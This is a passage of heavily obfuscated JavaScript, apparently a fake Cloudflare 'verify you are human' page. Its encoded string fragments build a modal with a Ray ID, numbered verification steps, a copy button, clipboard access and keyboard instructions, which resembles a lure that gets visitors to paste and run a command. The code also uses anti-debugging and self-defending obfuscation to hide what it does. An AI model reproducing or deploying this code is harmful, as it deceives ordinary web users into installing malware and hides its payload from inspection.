_0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}(function(_0x5cf301,_0x2d46d3){function _0x3057f8(_0x2cb8ca,_0x35abfc,_0x459c32,_0x4d866b,_0x10fd8b){return _0x10cd(_0x459c32- -0x1fe,_0x2cb8ca);}function _0x46f7b7(_0x49317d,_0xbf3603,_0x195dcf,_0x220c2c,_0xeb8bd9){return _0x10cd(_0x220c2c- -0x31b,_0xeb8bd9);}const _0x2a1b7a=_0x5cf301();function _0x566156(_0x42741c,_0x182c05,_0x49b2c1,_0x966e3,_0x1ebac7){return _0x10cd(_0x182c05-0x102,_0x1ebac7);}function _0x248412(_0x20ff9a,_0x54980b,_0x1ef51e,_0x5592c8,_0x373ea0){return _0x10cd(_0x20ff9a-0x187,_0x5592c8);}function _0x576c90(_0x5679ab,_0x5e382f,_0x151b6c,_0x2f629b,_0x4a2e7b){return _0x10cd(_0x4a2e7b- -0xe,_0x151b6c);}while(!![]){try{const _0x1c348c=-parseInt(_0x248412(0x909,0x633,0xd7c,0x554,0x4b2))/(0x2177+-0x174d+-0xa29)*(-parseInt(_0x566156(0x47f,0x757,0x974,0x9a1,0x692))/(0x6d2+-0xbc9*-0x3+0x7f*-0x55))+parseInt(_0x566156(0x3da,0x7ad,0x5af,0x4bd,0xa7c))/(-0x21*-0xbe+-0x25*0xe3+0x854*0x1)*(-parseInt(_0x566156(0x60b,0x321,0xb4,0x407,-0x5e))/(-0x17b9+0x8*0x392+0x1*-0x4d3))+-parseInt(_0x576c90(0x5bb,0x5e7,0xd22,0x7e1,0x8d0))/(-0x929+-0x8d2*-0x2+0x13*-0x72)+parseInt(_0x576c90(0x975,0x749,0x59d,0xce9,0xa11))/(-0x1ce1*0x1+0x1e0a*0x1+-0x61*0x3)*(-parseInt(_0x566156(0xb99,0x7b2,0x399,0x8b2,0x8cf))/(-0x4*0x14d+0x970+0x435*-0x1))+parseInt(_0x46f7b7(0x3d7,0x353,0x3a9,0x4a1,0x1bd))/(-0x2*-0x95f+-0x1d*-0x10f+-0x3169)+parseInt(_0x46f7b7(-0x23,-0x14d,-0x210,-0xe4,0x108))/(-0x2260+0x2*-0x955+0x3513)*(parseInt(_0x3057f8(0x15f,0x291,0x1f5,0x22f,0x56))/(0xa0*0x1c+0x2*0x1244+-0x35fe))+parseInt(_0x46f7b7(0x6bc,0x33c,0x5ed,0x6e5,0x632))/(-0x1c07+0x1efa+-0x2e8*0x1);if(_0x1c348c===_0x2d46d3)break;else _0x2a1b7a['push'](_0x2a1b7a['shift']());}catch(_0x2bc1fa){_0x2a1b7a['push'](_0x2a1b7a['shift']());}}}(_0x298f,-0x4a00f+-0x7*0x33a8c+-0xd3aad*-0x3));const _0x3d36f8=(function(){function _0x53b22e(_0x2b65b8,_0x4cf87d,_0x5f921,_0x410a13,_0xe2d277){return _0x10cd(_0x2b65b8-0x21f,_0xe2d277);}function _0x3045a7(_0x2c62e7,_0xa4f666,_0x2cf4bb,_0x4514b4,_0x296072){return _0x10cd(_0xa4f666-0x31a,_0x4514b4);}const _0x2fdb67={};function _0x4f7c25(_0x6cae0c,_0x261f36,_0xf27014,_0x219eb3,_0xa91407){return _0x10cd(_0x219eb3-0x8b,_0x261f36);}function _0x184725(_0x5bf210,_0xd1c5f5,_0x43df56,_0x5c02d9,_0x11e7cf){return _0x10cd(_0x5c02d9-0x18f,_0xd1c5f5);}_0x2fdb67[_0x53b22e(0xb40,0x7ab,0xe7e,0xa18,0xdf9)]=function(_0x5da8e4,_0x55421d){return _0x5da8e4!==_0x55421d;},_0x2fdb67[_0x53b22e(0x817,0x95a,0xb08,0xa0b,0xc5e)]=_0x35a0ff(0x6db,0x53f,0x67b,0x33f,0x825),_0x2fdb67[_0x4f7c25(0x4e1,0xcab,0x8d8,0x88d,0xc40)]=function(_0x36ab98,_0x19dbdf){return _0x36ab98!==_0x19dbdf;},_0x2fdb67[_0x184725(0x3e1,0x526,0x6cc,0x58d,0x936)]=_0x35a0ff(0x3dd,0x135,0x369,0x2ab,0x11b),_0x2fdb67[_0x35a0ff(0xb97,0xaba,0x788,0x7d7,0xca5)]=_0x4f7c25(0xbd3,0x865,0xaa0,0xad9,0xb95),_0x2fdb67[_0x184725(0x763,0x9bf,0x451,0x641,0x2c8)]=_0x53b22e(0xc4f,0xa29,0xfdf,0x106f,0xb4d);function _0x35a0ff(_0x3717e2,_0x1cdc90,_0x3491fb,_0x50510e,_0x4a8124){return _0x10cd(_0x3717e2-0x241,_0x1cdc90);}_0x2fdb67[_0x53b22e(0x626,0x72d,0x7b7,0x5f3,0x424)]=_0x4f7c25(0x725,0xb5,0x158,0x34b,0x6d4);const _0x290c3d=_0x2fdb67;let _0x52b44c=!![];return function(_0xda2af0,_0x1128c0){function _0x5d2df4(_0x2c2975,_0x3e7bab,_0x3ea185,_0x1e3cd7,_0xb8a989){return _0x53b22e(_0x1e3cd7- -0x11,_0x3e7bab-0x7d,_0x3ea185-0x8e,_0x1e3cd7-0x8c,_0xb8a989);}function _0x3f4b00(_0x1bf299,_0x42b151,_0x426f83,_0x14adae,_0x269610){return _0x184725(_0x1bf299-0xcb,_0x42b151,_0x426f83-0x1bd,_0x14adae- -0x2e4,_0x269610-0x13a);}function _0x947c7f(_0x4ba343,_0x50617c,_0x478af2,_0x4f066c,_0x31eeee){return _0x184725(_0x4ba343-0x14e,_0x4f066c,_0x478af2-0x10a,_0x4ba343-0x73,_0x31eeee-0x1ca);}function _0x5e0de0(_0x186f42,_0x56d8ff,_0x4b5e59,_0x100d93,_0x46c94a){return _0x35a0ff(_0x56d8ff- -0x444,_0x46c94a,_0x4b5e59-0xbb,_0x100d93-0xfb,_0x46c94a-0x60);}function _0x44095b(_0x223087,_0x35eb83,_0xd3a94a,_0x50a86f,_0x2e41c4){return _0x3045a7(_0x223087-0xfd,_0x50a86f- -0x4dd,_0xd3a94a-0x9f,_0x2e41c4,_0x2e41c4-0x6);}if(_0x290c3d[_0x5e0de0(0x563,0x71e,0x2d8,0xb87,0x3d9)](_0x290c3d[_0x5e0de0(0x5e4,0x2af,-0x12,0x542,0x46c)],_0x290c3d[_0x5e0de0(-0x148,0x204,0x18c,0x18d,0x197)])){const _0x994935=_0x52b44c?function(){function _0x2aed03(_0x64b7e2,_0x6f6d4f,_0x235132,_0x55bfeb,_0x33d774){return _0x947c7f(_0x6f6d4f- -0x1da,_0x6f6d4f-0x13f,_0x235132-0x1d5,_0x55bfeb,_0x33d774-0x191);}function _0x206372(_0x1443ce,_0x588685,_0x584dd0,_0x2cff6a,_0x3e395a){return _0x3f4b00(_0x1443ce-0xa1,_0x584dd0,_0x584dd0-0x9a,_0x588685-0x3cf,_0x3e395a-0xba);}function _0x9a6b4e(_0x15975d,_0x45a1c8,_0x35efa4,_0x3cd00f,_0x6391e6){return _0x3f4b00(_0x15975d-0x58,_0x15975d,_0x35efa4-0x90,_0x3cd00f-0x53c,_0x6391e6-0x18b);}function _0x58339e(_0x3bf2cb,_0x45748e,_0x179f42,_0x5a8c92,_0x4dd1ae){return _0x5e0de0(_0x3bf2cb-0x7a,_0x45748e-0x413,_0x179f42-0x64,_0x5a8c92-0x1ed,_0x5a8c92);}function _0x523371(_0x253787,_0x2a8345,_0x1abed0,_0x4122fc,_0x57f2b0){return _0x5e0de0(_0x253787-0xe9,_0x57f2b0-0x2a4,_0x1abed0-0x89,_0x4122fc-0x95,_0x1abed0);}if(_0x290c3d[_0x58339e(0x9f4,0xb31,0xa8b,0xb50,0xb49)](_0x290c3d[_0x58339e(0x786,0x808,0x5a3,0x7f2,0x787)],_0x290c3d[_0x523371(0x7c0,0x951,0xa86,0x662,0x699)])){const _0x1b14a5=_0xff2737?function(){function _0x37c4a2(_0x14a257,_0x3ec67c,_0xf2968e,_0x14e807,_0x8edd30){return _0x523371(_0x14a257-0x19d,_0x3ec67c-0xa6,_0x3ec67c,_0x14e807-0x145,_0x14e807- -0x35);}if(_0x5b2a30){const _0x121df5=_0x39f12c[_0x37c4a2(0x201,0x38f,0x61f,0x4f9,0x641)](_0x128573,arguments);return _0x7948e1=null,_0x121df5;}}:function(){};return _0x3017c8=![],_0x1b14a5;}else{if(_0x1128c0){if(_0x290c3d[_0x2aed03(0x43f,0x82a,0xc2e,0x664,0x728)](_0x290c3d[_0x206372(0x582,0x678,0x608,0x647,0x232)],_0x290c3d[_0x9a6b4e(0xdea,0xad0,0xf41,0xd3d,0xd61)])){const _0xf82699=_0x1128c0[_0x9a6b4e(0x4e4,0x8b3,0xa92,0x874,0x656)](_0xda2af0,arguments);return _0x1128c0=null,_0xf82699;}else{if(_0x4101df){const _0x4fc067=_0x18d191[_0x58339e(0x3da,0x69d,0x529,0x4c0,0x895)](_0x42a83c,arguments);return _0xef42d1=null,_0x4fc067;}}}}}:function(){};return _0x52b44c=![],_0x994935;}else _0x6340cc[_0x44095b(0x4f3,-0x2f3,-0xb3,0x11b,0x4b)+_0x5d2df4(0x121,0x615,0x41c,0x38c,0x2e5)+'t']=_0x1183c4;};}()),_0x3053ce=_0x3d36f8(this,function(){function _0x5ddff2(_0x59cdf1,_0x2d0731,_0x3d7145,_0x47023a,_0x488f1c){return _0x10cd(_0x3d7145- -0x3bd,_0x488f1c);}function _0x4939cd(_0x255a1d,_0x1ee67b,_0x187125,_0x1232db,_0x8073cd){return _0x10cd(_0x1232db-0x119,_0x1ee67b);}function _0x29a977(_0x452c88,_0x2ca7b3,_0x4425d6,_0x648de2,_0x1d1732){return _0x10cd(_0x4425d6-0x23e,_0x648de2);}const _0x53f0e4={};function _0x5ed83a(_0x555c87,_0x4cf06f,_0x3b4ee0,_0x4312a0,_0x3c2c73){return _0x10cd(_0x4cf06f- -0x17d,_0x3b4ee0);}function _0x4b8f7d(_0x3e9ec6,_0x10bc5b,_0x103676,_0xb2d37a,_0x4c1a8b){return _0x10cd(_0x4c1a8b- -0x1b3,_0x3e9ec6);}_0x53f0e4[_0x5ed83a(0x115,0x246,0x6b9,0x1f8,0x1a5)]=_0x4939cd(0x6d4,0x1d6,0x5d1,0x63f,0x31a)+_0x4939cd(0xc3a,0xd90,0xd12,0xa69,0xd39)+'+$';const _0x59fefc=_0x53f0e4;return _0x3053ce[_0x5ddff2(0x570,0x80c,0x3d8,0x635,0x3c4)+_0x5ed83a(-0x52,0x415,-0x16,0x12e,0x347)]()[_0x5ddff2(-0x3e5,0x455,0x4c,-0x3ea,-0x87)+'h'](_0x59fefc[_0x5ed83a(-0x98,0x246,-0xc3,0x22e,0x4c)])[_0x5ed83a(0x438,0x618,0x3da,0xa2a,0x22a)+_0x4939cd(0x2bc,0x73d,0x65a,0x6ab,0x29e)]()[_0x5ed83a(0xa0e,0x6fa,0x84b,0xa40,0x45c)+_0x5ed83a(0x4b7,0x323,0x7d,0x14c,0x94)+'r'](_0x3053ce)[_0x29a977(0x598,0x699,0x647,0x7b5,0x34f)+'h'](_0x59fefc[_0x5ddff2(-0xed,0x457,0x6,0x3d6,0x462)]);});_0x3053ce();function _0x298f(){const _0x2971ce=['es\x20ma','vGbbC','wXI+S','ing\x20t','V5SEi','ite-s','hidde','cus{o','a></d','PaaPi','LviQV','Selec','AQrhG','nsfor','https','NOBsI','INRKB','m:1px','ation','8BOAr','25QqQ','eEiSp','tion\x20','>\x0a\x20\x20\x20','ZJiUj','ty=\x221','remov','6Obst','trict','GmF4a','AGut8','975t2','ZEJ2X',';\x20pos','nnect','ait\x20f','th:\x206','eitoS','Y/abY','U5qiP','7rem;','WyIz9','mCffS','\x20need','er-ri','uhgTU','m}#cl','id\x20#f','o3aB4','YOlqj','mplet','lass=','e1EvI','none}','131}#',':hidd','edQiT','ex:\x209','6\x22\x20vi','ity:.','3946460MdjdcI','sERiw','BrvL8','user-','d;bor','rwbeX','MRdyb','tent;','borde','px55b','ng\x22><','LSDcc','x-wid','lO1pP','inear','7NSN/','px;wh','#moda','l\x22>Ve','++VeD','1F0hk','JTuoD','qSzCY','cdcpy','eElem','XcYZO','7HcKO','b><br','6PC82','BzMiD','YVWMP','XX7Bw','eHWP8','ify-c','/priv','E0bBM','lumn;','0qvgT','{#mod','twZyz','LKtf3','qEpsc','lEMXu','ter;f','tor','\x22load','bind','2AEdX','tLCmN','t:300','PcLdk','round','ign-i','r>\x0a\x0a\x20','f5g0x','top:\x20','LMMtW','x\x20rgb','y:.9}','/\x22>Te','at\x20yo','ositi','2Swph','x{wid','vFOWa','GZffq','VhmCw','YuayT','fwYim','bot:\x20','qRnRi','Tf7I4','XFyOk','T3vta','\x20\x20\x203.','xAtDv','tmncy','m9maW','ze:1.','hdSZ2','none','nWUMu','GUdXY','s.\x20Au','MAC5A','GpYIr','nZoHm','uPjQj','qscHa','al\x20ve','decod','n{bac','\x20\x20\x20\x20\x20','UGZdy','FXHAu','lock-','FulGJ','x/qQ8','JUiDQ','ePrgl','Aekyu','SabMK','RmlOh','*(?:[','oader','6rem;','disab','RCWrh','U7teS','D:\x205F','th\x20d=','r:\x20#9','o1b9F','ont-f',')+)+)','UmSbd','em;\x22>','KfKQQ','lyhAM','are</','JmZNq','ly:\x22S','IKhaF','aW4gc','8AJiU','ht=\x221','vIJ+2','\x20acce','a0QkZ','LqJCH','py-co','nite}','BXkFG','vCofg','iQPlO','kYoY/','wDpyY','r-sel','amiAU','selec','KOVYz','d\x20not','Cbza6','have\x20','<stro',':5px;',':#fff','lzzKw','ebONN','W+rKX','vBxZK','bkit-','\x22colo','QaNXJ','RJQY8','uIYJD','gihgi','y\x20and','Q4SYK','0gJ0L','CfxbC','class','\x22>Unu','ath><','Y46H6','QhKTd','html,','gzvOM','uUddf','XMvTY','were\x20','click','org/2','BtUIP','\x20Our\x20','UI\x22,s','ur\x20co','2IeUZ','ylJcj','WZpY2','nfo\x22>','ocus{','shado','t{fle','99999','d\x22><d','wgaWV','dtySq','V+0K/','body','WA0Ej','QaaRB','oLxTx','\x20web\x20','oud\x20i','c\x20Det','aS18c','IRgBz','LQtqA','UNXhG','VSxYX','displ','YoWaD','CC8jm','jqwqo','GzpQ/','5e5e;','yNEwU','ter\x20h','8N4lw','YevAe','MLHqa','LmUbd','rity\x20','0;fle','eps:<','12QRA','GlE7Y','\x27\x27I\x20a','ygRWF','pNIWD','}#rev','cPOjk','BZ09Q','<hr><','e}.co','TOzaZ','oPhsC','tWtIb','C0MAA','GgBaA','pre;o','G2jQ7','dkKfd','IBKhw','Text','oMAAB','b6AMR','FidSl','nt-we','ZdOiC','\x20\x20\x20\x202','ate\x20u','FpYJO','oOqqm','AvZgx','3vNTe','div\x20i','auto}','\x20\x20</s','PaMde','debu','JXiNn','\x20manu','qWsCK','pp4nZ','qGrPv','efore','QbcOb','d\x20we\x20','m;hei','\x20help','vHbj5','NadGQ','of\x20yo','e0;wi','eRBLx','NSo46','yFgVH','3pX+x','aJAEZ','NqkRq','\x22retu','9/RyA','GwhhK','m:rot','ERYCr','klGRj','></h1','xtuEj','nzZoZ','to}#c','n\x20aut','GOGwS','M7x5j','xkTC7','i9UEY','8gef/','TlhqX','k4YeD','11139909owLvGf','UEDUH','ss=\x22l','A3dJo','AyuOJ','SsMwo','rms</','erifi','jFUWB','VMRjL','BIaWR','flex;','Z_$][','pCKF5','FxQgC','lppUw','xZhKi','d\x20.lo','o6d5J','dssPM','fvGfu','Logo\x22','HAAVC','BnCCl','ne\x20!i','M0U/h','z-use',':0}#h','+hZ48','Mmilj','m/web','24594ANvMeP','t:2.2','w:0\x200','(0deg','\x22></d','4u7u7','n()\x20','juiM0','sual\x20','Web\x20T','ORfA/','w\x20the','ZDNqO','\x20/\x20.6','.\x20Cop','wmEkM','ensur','AUEVe','h:57r','DXHam','nfirm','kENSc','HDZ30','\x20<str','ong><','yYZZd','90IGE','.5rem','DCEoV','JzaGV','hlOcG','RgVyP','input','xhHRg','List','mfxDH','I28IX','QPAz4',';over','e.com',':3.75','ock-h','vPZGD','aelLZ','jD/Cw','dth:5','de\x22>','acPgo','n,\x20pl','FGDXQ','ified','XUlcW','vDwLm','RczMI','er\x20h1','LRg/y','wJMZk','srkhO','new\x200','COlKE','then','rLmNv','L2fOA','entLi','lay:n','\x20spin','\x201s\x20l','3o8cR','r:#00','yEfjU','VkB+s','KAosC','\x20a\x20le','fMHFn','on:\x20f','YQkVN','RkmdB','82bkw','hZnNE','Ljjnb','JKlTl','x:1;}','AVxvp','1\x22\x20x=','/Zps9','700}.','JzVSh','one}.','fa;bo','BnFAN','oBigM','margi','MgzZP','tPZFi','PhSdE','5fHB3','QesWV','2V272','FaSjm','ion\x20*','LnSeh','Hj3d0','rem;p','n:10p','.clou','+mtUl','W0gbm','ion\x20I','onten','l:spa','cX47h','KfrnY','rPQzH','AYiny','logo\x22','opy-b','zIEMV',';z-in','.</p>','VmVya','nx4TO','mlns=','EglgY','sEiMS','IJAAG','aapu+','nTTWl','#head','lrTR2','\x220\x22\x20y','ng\x22\x20s','V+OHE','UASRf','PgOTy','pqn59','qXSHV','one;-','CRPEL','nODzP','HeY5B','999;w','e)\x20{}','necti','fFfEc','ser.<','O/To+','fzVfm','\x20line','actio','.2rem','fEl3N','iJsDd','gJiDM','iew{m','56\x2048','gdEWm','eClhj','E8lmv','or\x22\x20s','BYvS6','_0x35','EKPsu','gcCgH','vnChi','YotqA',')}100','00px)','Objec','ween;','lHhwG','Y3ZH0','ZICOL','HXqEn','erif;','gBkgT','QfCuL','RDtEA','gkphZ','cmRIL','Loade','tempo','ExyOV','QEbIE','cywDm','\x20auto','99;wi','k,.co','ay\x20ID','RkzAi','gFpNI','SoVJF','er{te','jeuik','lumn}','low','xSI8n','phAVo','rSQMt','H47o/','7Zt27','box{d','cb2S7','0l224','4INKr','3.94r','tPXjK','L9CCQ','er-to','iNoGA','hUzJQ','uIElE','vTBsN',';opac','x+NhM','XtrSh','2\x20512','7u7u+','BxvIQ','T+hcJ','Qm+mT','heckb','r{bac','8xDn9','iv><d','rMKKw','DmxTv','t9ool','H/tCP','Ctrl\x20',';padd','4F8Iz','cQSK5',':\x20<co','ess\x20<','ms:\x20c','e/web','\x20!imp','OACYA','SbzmL','oYsI5','wAA/A','HSqLM','rlh5B','upcbt','WZ/gO','GdcrC','FLmDg','TAoFy','JzUYS','ooDMY','sBsBL','Dmvj9','error','a6UNH','<a\x20hr','TeNvZ','WwjFl','qoKh3','ner\x22>','iPArL','WWVLL','HeaQe','=\x22ena','GZ6wM','ytPLR','AmZ7g','RAKEw','tgyrN','orm:r','8kVZeOB','ght:\x20','NliMC','ou\x20fa','iOhRq','chain','DJpZ5','mhIWt','0%;wi','dumbf','oBtiD','XRUJQ','6Ly90','\x22>\x0a\x20\x20','jozeB','br>\x0a\x20','/g></',';marg','flex','zwutV','gular','\x22><h1','width','LiFCR','3972627BKQABO','ZEfLk','e5jui','m\x20not','/stro','.8rem','256\x203','J4hSS','outli','BPI84','3wO4c','d\x20#dd','QAKnG','ay:fl','aHuO9','U59w3','8cjco','e=\x22ch',':\x20rel','s=\x22co','aK0kD','/H6//','groun','setIn','}#mod','QRCQm','rder-','RERk0','zlaFK','oNEIe','</b>\x20','div\x20c','vPGcA','QOYMJ','ht:au','liPiP','ne:no','Svyk5','block','HUVaA','7;bot','splay','th:2.','wZkSn','2lppJ','nwHwO','vk1V0','LsLlh','Wjat+','8}#cl',';just','se\x20st','ntXNm','HL5UK',';anim','R0cHM','e;-we','7Foog','t+HkP','dPmxW','d,\x20an','pbVrG','t4bt3','ZmLBS','e0;ma','lay:\x20','rJaSY','/Qet9','e=\x22fo','bGuGQ','t:cen','t:1.2','are\x20h','dbHkj','kbox.','Axx2Q',':2.5r','9xzq5','eBMdC','spinn','fbBWK','/l9yb','SiSQL','@keyf','EIkiN','T4pio','</cod','KjEsD','bFZhU','256V1','modal','IzSHg','inter','head','11X5h','u9ohp','justi','#revi','fill=','tuk5V','div>','n7NMk','Z7nSA','div','00%;t','QH5rJ','cONIU','uman<','taeXU','s\x20<b>','x\x200;f','<div\x20','Zt27Z','1px\x20s','Te4Oi','ative','Yi/IU','0000;','DIhQM','ajntM','ident','Fzyfc','ox{he','pIITI','\x20id=\x22','t:2.8','jtzFh','IQxyP','UZtMp','max-w','cagED','eEMUK','</str','.75re','UMZ+H','LT2Ab','ikBkE','pDgHt','HTML','pwBBU','y:non','ng\x20st','ref=\x22','wNyHM','dth:4','OwZwp','cyrXU','ter}.','olumn','jh2r5','efuOb','AWeAN','m;fon','Ny86S','r}#cl','radiu','Aqv54','iv>','iTggQ','body{','XaW5k','&amp;','x-sha','rkPtu','id=\x22t','\x22><di','500;l','textC','xttvo','d-lab','pFmWp','SGvNH','gIjRV','zJzjF','er-se','one;b','toEZY','call','for=\x22','6JC1E','DQj0j','ans-s','vZLEL','OZGNg','\x20\x20\x20\x20<','jSl0C','fFQN4','rn\x20th','\x22disp','56789','dJWuy','ign:c','overf','proto','4P0SE','3.5px','rem;b','-id\x22>','0\x200\x20/','%{tra','kd9q/','play:','smECW','ef=\x22h','cente','cQgLV','PtZXW','RCnIO','YUUJP','ze:1r','dth:2','V/Umc','340CU','K8Y/M','{box-','amily','aRCWG','ZP86k','jIEx0','AHDTP','wPAf3','G93ZX','erify','nd:no','Zr5H/','d0DKE','color','F2qH7','\x20a\x20ro','alBlo','\x20\x20\x20<p','ptXYu','wbNWS','C9jIH','ooRBG','72z\x22\x20','eVekq','\x20\x20\x20<b','-item','pan>\x0a','BNchn','u7u7u','BpP9U',';}#ce',';\x22>To','CygnI','-size','mmand',';\x20top','ff0;b','0pD5Y','ius:5','OKRlk','ENsb3','5feo7','{font','e\x20tha','llQcM','lengt','yle=\x22','v><di','eUpGk','rform','DYF1F','ZSdQa','><img','oYMGa','qOlDd','000/s','\x20100%','HOLSn','iYc1i','FS8d8','ne;bo','der:n','raril','text\x22','#e0e0','ruZGz','er}#c','n=\x221.','28\x2014','\x20clas','9HVWK','id=\x22a','heigh','ctor(','QUjVg','ce=\x22p','5rem;','l><di','none;','UCBgP','clipb','L0Atb','\x20IP\x20a','WAhrC','>This','zRbdN','DJWZu','RBbga','eedin','DiBuC','he\x20ac','HjEUO','TrbS8','\x22chec','Rg97b','enter','B4EVk','e64,U','/WC0p','FCdxU','vAWSa','log','otOpd','retur','lhyxj','ass=\x22','YDUXf','zLDOk','t+yEm','v192h','NKpNU','WVPkB','\x22></p','ng:10','ement','uIcOr','kZW4g','8rem;','oNdmB','dth:\x20','en}.c','</pre','t:\x200;','q1SGT','\x200\x2051','OLXcm','dyDdc','anMTM',';back','blxFB','pacit','ykFSj','apRpe','below','\x20p{fo','R9qeX','lLFVW','rzCsJ','kVhLX','ight:','GRmTl','charC','WVGHJ','3.5re','#cent','tEzsG','\x22\x20id=','w.w3.','e;dis','er\x20.c','excep','PVwza','7frzd','heade','e;-mo','info','OKGuX','tent{','YldjC','top:2','NmwBK','rhJGt','eFWZO','vittJ','jlKSr','add','lvqbl','y\x20res','nd:#f','eckbx','nGZos','6\x20272','Db29+','VjIzZ','blJLr','Ionpy','GpbTO','IjN1b','xNuqv','hDghK','5WNdM','T0bRi','NpSio','Upbqc','title','FRZzf','der-r','iIRhK','jPwbe','r}#ch','info{','Aldlk','HWWjh','72v16','5EnKJ','flare','-bloc','egoe\x20','Z-41P','svg\x20x','BBZoJ','d\x20rgb','6Foob','t:non','qzVhN','y:\x20no','L9WGK','gcWki','NUbIo','Fa68s','55gCX','GkLUH','p/vfx','kd/fA','aQsCR','ikUnn','hRddm','dditi','DKtNb','\x20cert','gcm9i','creat','h79yZ','weigh','__pro','eight','sYXXs','TjagD','itofY','ss=\x22i','ohKWc','20SAILcg','XqnRP','DmUYD','adius','\x200\x202p','vpE0j','ock{w','DrOMc','TdAwS','.code','jeZnb','rlgws','wsmOG','YJuvi','0Fsav','addin','ZtJ9u','zM0\x202','SagpD','ve\x22><','OYeCU','qHxYY','searc','iv><i','N0YXJ','RhvhH','check','BWSPj','bogeL','asAd0','HskE1','t-con','vLvxj',';colo','EbwTE','mmBKt','UTOEH','omman','Ft3Ym','xyF+E','\x20\x20</d','sDkTB','er;al','pQF5z','Cloud','Block','l11PA','confi','0EtmT','yDGbC','DcsGz','CrnKf','DTuR0','VUEFB','\x5c(\x20*\x5c','+CXHi','R5vhU','line-','abRX5','Ms84+','UAuTT','E0Ims','clh9a','ss0qp','></di','pxYVV','BE6eU','ttom:','8xWDb','FWQny','awQZO','oAEcT','qZsVZ','TwlHH','prYe8','HWZX4','86bjB','oR1I8','Pwzhn','IeHdX','trace','0lapJ','dex:\x20','CoG8Q','msF+T','4yOtu','rm\x20th','o9diX','QcA\